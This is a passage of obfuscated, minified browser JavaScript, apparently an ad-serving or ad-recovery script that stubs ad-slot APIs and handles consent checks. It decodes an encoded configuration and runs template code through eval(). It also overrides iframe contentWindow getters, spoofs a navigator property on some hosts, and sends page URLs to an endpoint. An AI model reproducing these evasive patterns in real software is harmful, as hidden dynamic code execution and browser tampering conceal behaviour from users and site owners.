k[qj(0x59e)][qj(0x670)](qj(0xe3b),Q['A'][qj(0xe3b)]),k[qj(0x59e)][qj(0x670)](qj(0xedc),L),k[qj(0x59e)][qj(0x670)](qj(0xc0d),C),k[qj(0x59e)][qj(0x670)](qj(0x62e),K),k[qj(0x59e)][qj(0x670)](qj(0x66c),location[qj(0xdae)]),k[qj(0x59e)][qj(0x670)](qj(0xaa0),(0x0,Y['z3'])()[qj(0xff7)]()),k[qj(0x59e)][qj(0x670)](qj(0xd5d),(await(0x0,R['H4'])())[qj(0xff7)]()),k[qj(0x59e)][qj(0x670)](qj(0x2f1),w['A'][qj(0xc2b)](0x10,0x10)),(await G['G'][qj(0x401)](qj(0xe22),(0x0,U['Wq'])({'protectUrlContext':this[qj(0x4c2)][qj(0x763)],'url':k,'endpoint':J}),P))[qj(0x77e)];}}B=S,(0x0,N['A'])(S,q0(0x4c2),void 0x0),(0x0,N['A'])(S,q0(0x5bf),L=>B[q0(0x4c2)]=new B(L,F[q0(0xe99)])),(0x0,N['A'])(S,q0(0x978),(L,C)=>B[q0(0x4c2)]=new B(L,F[q0(0x89d)],C)),(0x0,N['A'])(S,q0(0xa30),()=>{const qq=q0;B[qq(0x4c2)]||(B[qq(0x4c2)]=new B({'version':'v9','originalHostname':'_'}));});const W=L=>{const qu=q0;let C=window;for(;C!==window[qu(0xe69)][qu(0x8ce)];){C=C[qu(0xc11)][qu(0x8ce)];try{L[qu(0x551)]=V,C[qu(0x4ed)](L,'*');}catch(K){}}};},0xb:(j,q,u)=>{'use strict';u['d'](q,{'I':()=>G,'i':()=>g});var M=u(0x23b5),B=u(0x143c),f=u(0x14a1),N=u(0x6f7),U=u(0x1d7d);const g=()=>{const qM=a2D;try{const Q='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2ayirkai';if(0x12===Q[qM(0xc60)])return null;const x=(0x0,B['OC'])(decodeURI(Q));if(!x)throw qM(0x257);return x;}catch(Y){const R=qM(0xbfa)[qM(0xca2)](Y);return U['A'][qM(0xd3e)](R),null;}},G=(Q,x,Y,R)=>{const qB=a2D;Q[qB(0xf3d)](m=>qB(0x542)===m[qB(0x9d9)]||qB(0xbcf)===m[qB(0x9d9)]&&x||qB(0x4ca)===m[qB(0x9d9)]&&x&&Y||qB(0x710)===m[qB(0x9d9)]&&!x)[qB(0x1004)](m=>(i=>{const qf=qB;try{const a=i[qf(0x616)][qf(0x5cc)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,w)=>(0x0,N['Wq'])({'protectUrlContext':R,'url':w,'endpoint':M['A'][qf(0x550)]}))[qf(0x5cc)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,w)=>(0x0,f['md'])(w));i[qf(0xf53)]&&X(a),i[qf(0x5a0)]&&window[qf(0xa90)](()=>X(a),i[qf(0x5a0)][qf(0x718)]),i[qf(0x3c8)]&&window[qf(0x29f)](i[qf(0x3c8)][qf(0xedc)],()=>X(a));}catch(z){console[qf(0xd3e)](z);}})(m));},X=Q=>{const qN=a2D;try{eval(Q);}catch(x){M['A'][qN(0xe56)]&&console[qN(0xd3e)](qN(0x1bc),x);}};},0xa83:(j,q,u)=>{'use strict';const qU=a2D;u['d'](q,{'N2':()=>a,'je':()=>z,'lD':()=>i});var M=u(0x1d7d),B=u(0xbb5);const f=qU(0x925),N={'querySelectorAll':()=>[]},U={'postMessage':()=>null,'document':N,'parent':window};function g(){const qg=qU;safe[qg(0x19b)]();const w=Object[qg(0x1c1)](HTMLIFrameElement[qg(0xc63)],qg(0xe1e));Object[qg(0x2b5)](HTMLIFrameElement[qg(0xc63)],qg(0xe1e),{'get':function(){const qG=qg;if(this[qG(0xe3a)](f))return U;for(var V=arguments[qG(0xc60)],F=new Array(V),S=0x0;S<V;S++)F[S]=arguments[S];return w[qG(0x2d3)][qG(0x2df)](this,...F);}});const c=Object[qg(0x1c1)](HTMLIFrameElement[qg(0xc63)],qg(0x90f));Object[qg(0x2b5)](HTMLIFrameElement[qg(0xc63)],qg(0x90f),{'get':function(){const qX=qg;if(this[qX(0xe3a)](f))return N;for(var V=arguments[qX(0xc60)],F=new Array(V),S=0x0;S<V;S++)F[S]=arguments[S];return c[qX(0x2d3)][qX(0x2df)](this,...F);}});}function G(w){const qQ=qU;w[qQ(0x6d9)](f,'');}function X(){const qx=qU,w=navigator[qx(0x63d)][qx(0xbd6)]();return![qx(0x4df),qx(0xa1a),qx(0xa67),qx(0x7c3),qx(0x7d5),qx(0xcc3)][qx(0x408)](c=>w[qx(0xda7)](c))&&[qx(0x654),qx(0x6c9)][qx(0x408)](c=>w[qx(0xda7)](c));}function Q(w,c){return generateSafePromise((V,F)=>{const qY=a2D;let S=0x0;w[qY(0x1004)](W=>{const qR=qY;W[qR(0x619)](L=>{const qm=qR;c(L)&&V(!0x0),++S===w[qm(0xc60)]&&V(!0x1);})[qR(0xd53)](F);});});}function x(w){const qi=qU,c=/__#\{(.*?)\}#__/gi,V=[];let F=0x0,S=null;for(;null!==(S=c[qi(0x923)](w));)V[qi(0x47a)](w[qi(0xc66)](F,S[qi(0x7db)])),V[qi(0x47a)](Y(S[0x1])),F=S[qi(0x7db)]+S[0x0][qi(0xc60)];return V[qi(0x47a)](w[qi(0xc66)](F)),V[qi(0xd33)]('');}function Y(w){const qa=qU;try{const c=eval(w);return null===c?qa(0x59d):void 0x0===c?qa(0x839):c[qa(0xff7)]();}catch(V){return console[qa(0xd3e)](V),V[qa(0xff7)]();}}function R(w){const qz=qU;[qz(0x2f0),qz(0xa91),qz(0xdd3),qz(0xfca),qz(0xc29),qz(0x1b8),qz(0x8d2),qz(0xac3),qz(0x6ab),qz(0x6a2),qz(0x32a)][qz(0x408)](c=>location[qz(0xa88)][qz(0x287)](c))&&Object[qz(0x2b5)](w,qz(0x3d6),{'get':function(){return 0x8;}});}const m=(w,c,V)=>{const qw=qU;let F={'targeting':{}};const S={'addService':()=>S,'defineSizeMapping':()=>S,'getAdUnitPath':()=>w,'getOutOfPage':()=>qw(0xeef)===c,'getResponseInformation':()=>S,'getSlotElementId':()=>V,'setCollapseEmptyDiv':()=>S,'setConfig':W=>(F={...F,...W},S),'getConfig':W=>F[W],'setTargeting':(W,L)=>(F[qw(0x464)][W]=L,S),'clearTargeting':()=>(F[qw(0x464)]={},S),'getTargeting':W=>{const qc=qw;var L;return null!==(L=F[qc(0x464)][W])&&void 0x0!==L?L:[];},'getTargetingKeys':()=>Object[qw(0xe01)](F[qw(0x464)]),'getTargetingMap':()=>F[qw(0x464)],'setForceSafeFrame':W=>S};return S;};function i(w){const qV=qU;window[qV(0x9e4)]=window[qV(0x9e4)]||{},window[qV(0x9e4)][qV(0xa9f)]=window[qV(0x9e4)][qV(0xa9f)]||[];const c=function(){const qF=qV,V=window[qF(0x9e4)][qF(0x247)];window[qF(0x9e4)][qF(0x247)]=function(F,S){const qS=qF;if(S===window[qS(0x9e4)][qS(0x17c)][qS(0x525)][qS(0xb52)]||w[qS(0x408)](C=>F[qS(0xbd6)]()[qS(0xda7)](C[qS(0xbd6)]())))return M['A'][qS(0xe56)](qS(0x51b),F),m(F,qS(0xeef),qS(0xe5c));for(var W=arguments[qS(0xc60)],L=new Array(W>0x2?W-0x2:0x0),s=0x2;s<W;s++)L[s-0x2]=arguments[s];return V[qS(0x2df)](this,F,S,...L);};};try{window[qV(0x9e4)][qV(0xa9f)][qV(0x55c)](c);}catch(V){M['A'][qV(0xd3e)](qV(0x44c)+V),window[qV(0x9e4)][qV(0xa9f)][qV(0x47a)](c),window[qV(0x9e4)][qV(0xa9f)][qV(0x47a)](()=>{const qW=qV,F=window[qW(0x9e4)][qW(0x38f)]()[qW(0x879)]()[qW(0xf3d)](S=>S[qW(0x98c)]())[qW(0xf3d)](S=>S[qW(0x671)]()[qW(0xbd6)]()[qW(0xda7)](qW(0xe5c)));F[qW(0xc60)]>0x0&&(M['A'][qW(0xe56)](qW(0xf52)+F[qW(0x794)](S=>S[qW(0x671)]())[qW(0xd33)](',\x20')),window[qW(0x9e4)][qW(0x419)](F));});}}function a(w){const qL=qU;if(0x0===w[qL(0xc60)])return;window[qL(0x9e4)]=window[qL(0x9e4)]||{},window[qL(0x9e4)][qL(0xa9f)]=window[qL(0x9e4)][qL(0xa9f)]||[];const c=function(){const qs=qL,V=window[qs(0x9e4)][qs(0x9b6)];window[qs(0x9e4)][qs(0x9b6)]=function(F,S,W){const qC=qs,L=w[qC(0xf3d)](T=>F[qC(0xda7)](T));if(L[qC(0xc60)]>0x0)return M['A'][qC(0xe56)](qC(0xdbd),F,qC(0x514),L[qC(0xd33)](',\x20'),']'),m(F,S,W);for(var C=arguments[qC(0xc60)],K=new Array(C>0x3?C-0x3:0x0),d=0x3;d<C;d++)K[d-0x3]=arguments[d];return V[qC(0x2df)](this,F,S,W,...K);};};try{window[qL(0x9e4)][qL(0xa9f)][qL(0x55c)](c);}catch(V){M['A'][qL(0xd3e)](qL(0x44c)+V),window[qL(0x9e4)][qL(0xa9f)][qL(0x47a)](c),window[qL(0x9e4)][qL(0xa9f)][qL(0x47a)](()=>{const qt=qL,F=window[qt(0x9e4)][qt(0x38f)]()[qt(0x879)]()[qt(0xf3d)](S=>w[qt(0x408)](W=>S[qt(0x671)]()[qt(0xda7)](W)));F[qt(0xc60)]>0x0&&(M['A'][qt(0xe56)](qt(0xe6a)+F[qt(0x794)](S=>S[qt(0x671)]())[qt(0xd33)](',\x20')),window[qt(0x9e4)][qt(0x419)](F));});}}function z(){const qK=qU;(arguments[qK(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[qK(0xd52)])[qK(0x1004)](w=>{const qd=qK;window[w]=window[w]||{},window[w][qd(0x83b)]=window[w][qd(0x83b)]||[],window[w][qd(0x83b)][qd(0x47a)](function(){const qT=qd,c=function(V){const qr=a2D;try{V&&qr(0x8e5)==typeof V[qr(0xfb0)]&&(M['A'][qr(0xe56)](qr(0xc8d)[qr(0xca2)](w),V[qr(0xfb0)]),setTimeout(()=>V[qr(0xfb0)]([]),0x0)),M['A'][qr(0xe56)](qr(0xc23)[qr(0xca2)](w),V);}catch(F){M['A'][qr(0xd3e)](qr(0x34e)[qr(0xca2)](w),F);}return Promise[qr(0xd6e)]({'bids':[],'timedOut':[],'auctionId':null});};c[qT(0x7ca)]=function(V){const qP=qT;return qP(0x8e5)!=typeof V||M['A'][qP(0xe56)](''[qP(0xca2)](w,qP(0xfe7))[qP(0xca2)](V)),V;},window[w][qT(0x541)]=c,window[w][qT(0x92b)]=function(){const qe=qT;M['A'][qe(0xe56)](qe(0x9a5)[qe(0xca2)](w,qe(0xa9c)));},window[w][qT(0x685)]=function(){const qJ=qT;M['A'][qJ(0xe56)](qJ(0x9a5)[qJ(0xca2)](w,qJ(0x38e)));},window[w][qT(0x8f4)]=function(){const qn=qT;return M['A'][qn(0xe56)](qn(0x9a5)[qn(0xca2)](w,qn(0x94b))),{};};});});}},0x1b34:(j,q,u)=>{'use strict';const qy=a2D;u['d'](q,{'aX':()=>f,'uD':()=>N});var M=u(0x4c5);const B=qy(0xc6f);function f(){const qh=qy,U=M['A'][qh(0x2d3)](B);return U?qh(0x81c)===U:void 0x0;}function N(U){const qk=qy;M['A'][qk(0x461)](B,U[qk(0xff7)]());}},0x1ce9:(j,q,u)=>{'use strict';const qH=a2D;u['d'](q,{'A':()=>g});var M=u(0x2125),B=u(0x6f7),f=u(0x261a),N=u(0x18f7),U=u(0x1974);class g{static[qH(0x23b)](G){const qZ=qH;if(!G[qZ(0x843)])return 0x0;let X;for(X=0x0;X<G[qZ(0x843)][qZ(0xfd2)][qZ(0xc60)]&&G[qZ(0x843)][qZ(0xfd2)][X]!==G;X++);return X;}static[qH(0x8b4)](){const qv=qH;let G=arguments[qv(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return G[qv(0x7d0)]!==G[qv(0xe69)];}catch(X){return!0x0;}}static[qH(0x2ca)](){const qI=qH;if(void 0x0!==g[qI(0x1c4)])return g[qI(0x1c4)];if(!g[qI(0x8b4)]())return g[qI(0x1c4)]=!0x1,!0x1;if(window[qI(0x6fa)][qI(0xdae)][qI(0x8de)](qI(0xd77))||(0x0,B['EW'])(window[qI(0x6fa)][qI(0xdae)]))return g[qI(0x1c4)]=!0x0,!0x0;try{if((window[qI(0x6fa)][qI(0xdae)][qI(0xda7)]('#')?window[qI(0x6fa)][qI(0xdae)][qI(0xc66)](0x0,window[qI(0x6fa)][qI(0xdae)][qI(0x744)]('#')):window[qI(0x6fa)][qI(0xdae)])===(window[qI(0xc11)][qI(0x6fa)][qI(0xdae)][qI(0xda7)]('#')?window[qI(0xc11)][qI(0x6fa)][qI(0xdae)][qI(0xc66)](0x0,window[qI(0xc11)][qI(0x6fa)][qI(0xdae)][qI(0x744)]('#')):window[qI(0xc11)][qI(0x6fa)][qI(0xdae)]))return g[qI(0x1c4)]=!0x0,!0x0;}catch(G){}return g[qI(0x1c4)]=!0x1,!0x1;}static[qH(0xb3c)](){const qb=qH;if(!this[qb(0x8b4)]())return!0x1;try{return window[qb(0xc11)][qb(0x6fa)][qb(0xdae)],!0x1;}catch(G){return!0x0;}}static[qH(0x98a)](G){const qA=qH,X=qA(0x1ae);let Q=G[X];return Q||(Q=N['A'][qA(0x219)](),G[X]=Q),Q;}static[qH(0x91a)](G){const qE=qH,X=document[qE(0x234)](qE(0x202)),Q=f['A'][qE(0x2d3)]()[qE(0x982)][qE(0x2d3)][qE(0x2df)](G);for(let x=0x0;x<Q[qE(0xc60)];x++){const Y=Q[x];f['A'][qE(0x2d3)]()[qE(0xc1f)][qE(0x2df)](X,Y[qE(0x640)],Y[qE(0x61e)]);}return f['A'][qE(0x2d3)]()[qE(0xab0)][qE(0x461)][qE(0x2df)](X,f['A'][qE(0x2d3)]()[qE(0xab0)][qE(0x2d3)][qE(0x2df)](G)),X;}static[qH(0x689)](G,X){const qp=qH;X[qp(0x95e)]?f['A'][qp(0x2d3)]()[qp(0xd01)][qp(0x2df)](X[qp(0x470)],G,X[qp(0x95e)]):f['A'][qp(0x2d3)]()[qp(0xdf3)][qp(0x2df)](X[qp(0x470)],G);}static async[qH(0xec2)](G,X){const u0=qH;if(f['A'][u0(0x2d3)]()[u0(0x2ae)][u0(0x2df)](G,u0(0xfed))&&!f['A'][u0(0x2d3)]()[u0(0x2ae)][u0(0x2df)](G,u0(0x3f6))){const Q=(0x0,U['c'])(x=>{const u1=u0;f['A'][u1(0x2d3)]()[u1(0x5a6)][u1(0x2df)](G,u1(0x37e),()=>{x();}),f['A'][u1(0x2d3)]()[u1(0x5a6)][u1(0x2df)](G,u1(0xd3e),()=>{x();});});return X[u0(0x843)][u0(0x7c7)](G,X),Q;}return X[u0(0x843)][u0(0x7c7)](G,X),(0x0,U['c'])(x=>x());}static async[qH(0xc7a)](G,X){const u2=qH;if(f['A'][u2(0x2d3)]()[u2(0x2ae)][u2(0x2df)](X,u2(0xfed))&&!f['A'][u2(0x2d3)]()[u2(0x2ae)][u2(0x2df)](X,u2(0x3f6))){const Q=(0x0,U['c'])(x=>{const u3=u2;f['A'][u3(0x2d3)]()[u3(0x5a6)][u3(0x2df)](X,u3(0x37e),()=>{x();}),f['A'][u3(0x2d3)]()[u3(0x5a6)][u3(0x2df)](X,u3(0xd3e),()=>{x();});});return f['A'][u2(0x2d3)]()[u2(0xdf3)][u2(0x2df)](G,X),Q;}return f['A'][u2(0x2d3)]()[u2(0xdf3)][u2(0x2df)](G,X),(0x0,U['c'])(x=>x());}}(0x0,M['A'])(g,qH(0x1c4),void 0x0);},0x4c5:(j,q,u)=>{'use strict';const u4=a2D;u['d'](q,{'A':()=>f});var M=u(0x2125);const B=0x1f40;class f{static[u4(0x82b)](U){const u5=u4;this[u5(0x45b)]=U;}static[u4(0x2d3)](U){const u6=u4;let g=!(arguments[u6(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[u6(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:u6(0xc42);try{return g&&(U=N(U)),window[G][u6(0xf31)](U);}catch(X){return'';}}static[u4(0x461)](U,g){const u7=u4;let G=!(arguments[u7(0xc60)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],X=arguments[u7(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:u7(0xc42);try{if(G&&(U=N(U)),!this[u7(0x45b)])return window[X][u7(0xf4a)](U,g);(async function(){const uq=u7,{enableGpp:Q=!0x1}={},x=await function(R){const {tcfTimeoutMs:m=B,requireTcString:z=!0x0}=R||{};return new Promise(async(w,V)=>{const uD=a2D;try{var F,S;await(function(){const u8=a2D;let K=arguments[u8(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((d,T)=>{const u9=u8,P=Date[u9(0x17b)](),J=()=>{const uo=u9;uo(0x8e5)!=typeof window[uo(0xa08)]?Date[uo(0x17b)]()-P>K?T(new Error(uo(0x1014))):setTimeout(J,0x32):d(window[uo(0xa08)]);};J();});}(m));let W=!0x1;const L=K=>!(!K||uD(0xdbf)!==K[uD(0x359)]&&uD(0xebd)!==K[uD(0x359)]||z&&!K[uD(0x643)]),C=(K,d)=>{const ul=uD;if(d&&!W&&L(K)){W=!0x0;try{var T,P;null===(T=(P=window)[ul(0xa08)])||void 0x0===T||T[ul(0x2df)](P,ul(0x390),0x2,()=>{},K[ul(0x264)]);}catch{}w(K);}};null===(F=(S=window)[uD(0xa08)])||void 0x0===F||F[uD(0x2df)](S,uD(0x29f),0x2,C),setTimeout(()=>{const uO=uD;W||V(new Error(uO(0xe25)));},m);}catch(K){V(K);}});}();if(!function(R){const uj=a2D;var m,z;return!!(null!==(m=null===(z=R[uj(0x288)])||void 0x0===z?void 0x0:z[uj(0x4cc)])&&void 0x0!==m?m:{})[0x1];}(x))throw new Error(uq(0xdb2));let Y;if(Q)try{Y=await(function(){const uu=uq;let R=arguments[uu(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((m,z)=>{const uM=uu,w=Date[uM(0x17b)](),c=()=>{const uB=uM;uB(0x8e5)!=typeof window[uB(0x31e)]?Date[uB(0x17b)]()-w>R?z(new Error(uB(0xb54))):setTimeout(c,0x32):((()=>{const uf=uB;try{var V,F,S,W;null===(V=(F=window)[uf(0x31e)])||void 0x0===V||V[uf(0x2df)](F,uf(0x29f),(L,s)=>{const uN=uf;s&&L&&(uN(0x8f9)===L[uN(0x6a7)]||uN(0xdf9)===L[uN(0x6a7)])&&m(L);}),null===(S=(W=window)[uf(0x31e)])||void 0x0===S||S[uf(0x2df)](W,uf(0xfc8),(L,s)=>{const uU=uf;s&&L&&m({'eventName':uU(0x785),'data':L});});}catch{}})());};c();});}());}catch(R){console[uq(0xfa9)](R);}return{'result':await Promise[uq(0xd6e)]((m=>{const ug=uq;let {tcData:z,gppInfo:w}=m;window[X][ug(0xf4a)](U,g);})({'tcData':x,'gppInfo':Y})),'tcData':x,'gppInfo':Y};}()[u7(0xd53)](Q=>{}));}catch(Q){}}static[u4(0xabe)](U){const uG=u4;let g=!(arguments[uG(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[uG(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:uG(0xc42);try{return g&&(U=N(U)),window[G][uG(0x620)](U);}catch(X){}}}(0x0,M['A'])(f,u4(0x45b),!0x1);const N=U=>''[u4(0xca2)](window[u4(0x6fa)][u4(0xb43)],u4(0xe87))[u4(0xca2)](btoa(U));},0x1fbd:(j,q,u)=>{'use strict';u['d'](q,{'B3':()=>U,'I1':()=>B,'Nq':()=>N});let M=!0x1;function B(){return M;}const f=()=>{M=!0x0;};function N(){const uX=a2D;window[uX(0x29f)](uX(0x9f2),f);}function U(){const uQ=a2D;window[uQ(0x390)](uQ(0x9f2),f);}},0xbb5:(j,q,u)=>{'use strict';const ux=a2D;u['d'](q,{'A':()=>f});const M={'HTMLIFrameElement_contentWindow':()=>Object[ux(0x1c1)](HTMLIFrameElement[ux(0xc63)],ux(0xe1e)),'XMLHttpRequest_open':()=>N(window,ux(0x632),ux(0x575)),'Window_decodeURIComponent':()=>N(window,ux(0xbac),ux(0xe3f)),'Window_fetch':()=>N(window,ux(0xbac),ux(0x601)),'Element_setAttribute':()=>N(window,ux(0x214),ux(0x6d9)),'EventTarget_addEventListener':()=>N(window,ux(0x362),ux(0x29f))},B=ux(0xe4c)+window[ux(0x8c0)](window[ux(0x6fa)][ux(0xdae)]),f={'get'(){const uY=ux;return this[uY(0x19b)](),window[B];},'collectOne'(U){window[B]=window[B]||{},window[B][U]||(window[B][U]=M[U]());},'collect'(){const uR=ux;window[B]=window[B]||{};for(const [U,g]of Object[uR(0x30b)](M))window[B][U]||(window[B][U]=g());}};function N(U,g,G){const um=ux;var X,Q,x;return um(0x8ce)===g[um(0xbd6)]()?U[G]:um(0xcfd)===g?null===(X=U[um(0xcfd)])||void 0x0===X?void 0x0:X[G]:um(0xacc)===g?null===(Q=U[um(0xacc)])||void 0x0===Q?void 0x0:Q[G]:null===(x=U[g])||void 0x0===x||null===(x=x[um(0xc63)])||void 0x0===x?void 0x0:x[G];}},0x1974:(j,q,u)=>{'use strict';function M(B){const ui=a2D,f=(N,U)=>{B(N,U);};return f[ui(0xff7)]=()=>ui(0x547),new Promise(f);}u['d'](q,{'c':()=>M});},0x758:(j,q,u)=>{'use strict';const uz=a2D;u['d'](q,{'G':()=>f});var M=u(0x1974);class B{constructor(N,U){const ua=a2D;this[ua(0xf8d)]=N,this[ua(0x77e)]=U;}}class f{static[uz(0x401)](N,U){const uw=uz;let g=arguments[uw(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,M['c'])((G,X)=>{const uc=uw;try{const Q=new XMLHttpRequest();Q[uc(0x77f)]=x=>{const uV=uc;0x4===Q[uV(0x7b9)]&&G(new B(Q[uV(0xf8d)],Q[uV(0x888)]));},Q[uc(0x575)](N,U),Q[uc(0xbcc)](g);}catch(x){X(x);}});}}},0x197c:(j,q,u)=>{'use strict';u['d'](q,{'Y':()=>g,'p':()=>G});var M=u(0x23b5),B=u(0xbb5),f=u(0x6f7);let N=null,U=!0x1;function g(X){const uF=a2D;if(null===N){N=document[uF(0x234)](uF(0x812)),N[uF(0xfe2)][uF(0xf25)](uF(0x6f7),'0'),N[uF(0xfe2)][uF(0xf25)](uF(0x102c),'0'),N[uF(0xfe2)][uF(0xf25)](uF(0x6fe),uF(0x259)),N[uF(0xfe2)][uF(0xf25)](uF(0xd6a),uF(0x908)),B['A'][uF(0x2d3)]()[uF(0xc1f)][uF(0x2df)](N,uF(0xfd1),uF(0xf9c));const Q=(0x0,f['Wq'])({'protectUrlContext':X,'url':M['A'][uF(0x550)]+uF(0xefb),'endpoint':M['A'][uF(0x550)]});B['A'][uF(0x2d3)]()[uF(0xc1f)][uF(0x2df)](N,uF(0x3ce),uF(0x208)[uF(0xca2)](Q,uF(0xbff)));const x=Y=>{const uS=uF;uS(0x434)===Y[uS(0xb31)][uS(0xedc)]&&(U=!0x0,window[uS(0x390)](uS(0x62e),x));};window[uF(0x29f)](uF(0x62e),x),document[uF(0x8b3)][uF(0x87b)](N);}return N;}const G=async(X,Q)=>new Promise(async(x,Y)=>{const uW=a2D,R=g(X);for(;!U;)await new Promise(w=>setTimeout(w,0x7b));const m=B['A'][uW(0x2d3)]()[uW(0x81e)][uW(0x2d3)][uW(0x2df)](R,window);if(!m)return x(!0x0);const z=new MessageChannel();z[uW(0xa0d)][uW(0xc04)]=w=>{const uL=uW;x(w[uL(0xb31)]);},m[uW(0x4ed)]({'type':uW(0xdbb),'src':Q},'*',[z[uW(0x8f2)]]);});},0x1fae:(j,q,M)=>{'use strict';const us=a2D;M['d'](q,{'Bo':()=>z,'VS':()=>R,'pI':()=>w,'sU':()=>S,'ts':()=>W,'v5':()=>F,'xP':()=>L,'yu':()=>V});var B=M(0x6f7);const N=[us(0xef7),us(0xbb4),us(0x504),us(0x40b),us(0xe74),us(0xb86),us(0xe34),us(0x860),us(0xf22),us(0x21f),us(0xe26),us(0xbbb),us(0xa79),us(0x246),us(0x306),us(0x9aa),us(0x7b1),us(0xf58),us(0x6ea),us(0xc2f),us(0xfb4),us(0x23c),us(0xcb7),us(0xd47),us(0xdfe),us(0x2de),us(0x48f),us(0xbb8),us(0xd51),us(0xbbe),us(0xf74),us(0x5b3),us(0x717),us(0xa33),us(0x742),us(0xeb8),us(0x7c5),us(0xff6),us(0x935),us(0x5e7),us(0x51f),us(0x703),us(0x5d0),us(0x681),us(0x7ba),us(0xb41),us(0xa52),us(0x805),us(0xf57),us(0x956),us(0x388),us(0xa6d),us(0x306),us(0x612),us(0xfc4),us(0xcd1),us(0x2fb),us(0xe70),us(0xc36),us(0x1bb),us(0x50f),us(0xdee),us(0x374),us(0x947),us(0x509),us(0xc4d),us(0xc6d),us(0x8ec),us(0x922),us(0x21a),us(0xe8d),us(0x8be),us(0xe17),us(0x1e6),us(0x991),us(0x9da),us(0xecb),us(0xa11),us(0xd39),us(0xd16),us(0x703),us(0x989),us(0x894),us(0x3e2),us(0xa19),us(0x3ea),us(0x19e),us(0x8b6),us(0x731),us(0xbec),us(0x86c),us(0x49d),us(0x33c),us(0x50c),us(0x5c9),us(0xd50),us(0x3fb),us(0x2f2),us(0xa8b),us(0x4dd),us(0xf4d),us(0x7d1),us(0x766),us(0x360),us(0x405),us(0xf62),us(0xaf8),us(0xcc7),us(0xbb6),us(0x2dd),us(0x599),us(0x49a),us(0xcb7),us(0x4d1),us(0xdde),us(0xffd),us(0x4bf),us(0x589),us(0x6e0),us(0x610),us(0xc52),us(0xdef),us(0x425),us(0x9e3),us(0xe0f),us(0xc14),us(0x23f),us(0x8ac),us(0x691),us(0x661),us(0x1fc),us(0xd9c),us(0xc8e),us(0x7a3),us(0xff0),us(0xdbe),us(0xe80),us(0x7f8),us(0x848),us(0x6f9),us(0x1fd),us(0x2b7),us(0x75d),us(0x4fa),us(0x538),us(0xc07),us(0x361),us(0x98b),us(0x5dc),us(0xbb5),us(0x387),us(0xc9d),us(0x7dc),us(0xb38),us(0x3e3),us(0x508),us(0x4b8),us(0xf92),us(0xf5a),us(0x24c),us(0x4b0),us(0x63a),us(0x522),us(0x3f1),us(0x20d),us(0x706),us(0xd85),us(0x1fb),us(0xca9),us(0xdb8),us(0xc4f),us(0x6aa),us(0x979),us(0xf81),us(0x279),us(0xb5c),us(0x8bb),us(0x7d7),us(0x85b),us(0x228),us(0x269),us(0x9ef),us(0x7a5),us(0x957),us(0x347),us(0xa24),us(0x915),us(0x7fb),us(0x3aa),us(0x88a),us(0xaf0),us(0xf07),us(0xd81),us(0xe05),us(0xe8b),us(0x5f0),us(0xf12),us(0x515),us(0x5f5),us(0xc34),us(0x957),us(0x459),us(0xd74),us(0x1a7),us(0xd55),us(0xbfe),us(0xa1c),us(0xbc2),us(0xfdf),us(0x554),us(0x2a1),us(0x5ac),us(0x48c),us(0xfa3),us(0xbf2),us(0x5b9),us(0xd9a),us(0x638),us(0xffe),us(0x74e),us(0x1a6),us(0xfde),us(0xa5b),us(0x537),us(0xd8a),us(0x252),us(0x5b6),us(0x3f0),us(0x4f4),us(0xb4b),us(0x2e3),us(0x3b1),us(0x1c3),us(0xfd9),us(0xecf),us(0x865),us(0x6ca),us(0x754),us(0xc01),us(0x8ed),us(0xcb0),us(0x92f),us(0x9d3),us(0x975),us(0xce0),us(0xc7b),us(0xf49),us(0x8d3),us(0x52c),us(0x49c),us(0xa8c),us(0x90a),us(0xdf